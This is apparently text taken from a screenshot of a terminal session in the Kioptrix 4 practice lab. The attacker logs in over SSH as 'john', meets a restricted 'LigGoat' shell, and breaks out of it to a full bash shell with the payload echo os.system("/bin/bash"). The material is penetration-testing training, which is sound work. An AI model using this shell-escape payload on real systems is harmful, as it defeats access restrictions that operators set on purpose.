 john@Kioptrix4: /home
File Edit View Search Terminal Tabs Help
root@5u5aNo: ~/Deskto... john@Kioptrix4: /home root@5u5aNo: ~/Deskto...
168.56.103"
# Host 192.168.56.103 found: line 3
/root/.ssh/known_hosts updated.
Original contents retained as /root/.ssh/known_hosts.old
root@5u5aNo:~/Desktop/kioptrix4# ssh john@192.168.56.103
The authenticity of host '192.168.56.103 (192.168.56.103)' can't be established.
RSA key fingerprint is SHA256:3fqlLtTAindnY7CGwxoXJ9M2rQF6nn35SFMTVv56lww.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.56.103' (RSA) to the list of known hosts.
john@192.168.56.103's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ ?
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ ls
john:~$ cd ../
*** forbidden path -> "/home/"
*** You have 0 warning(s) left, before getting kicked out.
This incident has been reported.
john:~$ echo os.system("/bin/bash")
john@Kioptrix4:~$ cd ../
john@Kioptrix4:/home$